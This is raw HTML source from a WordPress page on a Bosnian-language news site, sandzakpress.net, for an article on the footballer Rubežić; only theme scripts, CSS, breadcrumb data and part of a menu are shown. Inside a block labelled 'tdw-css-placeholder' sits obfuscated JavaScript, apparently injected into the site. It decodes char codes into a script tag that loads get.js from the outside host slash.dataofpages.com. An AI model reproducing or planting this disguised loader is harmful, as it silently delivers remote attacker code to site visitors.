                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/",
                    "name": "Rubežić se oprašta od Pazaraca: Izazov u Škotskoj"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-288633 single-format-standard td-standard-pack rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
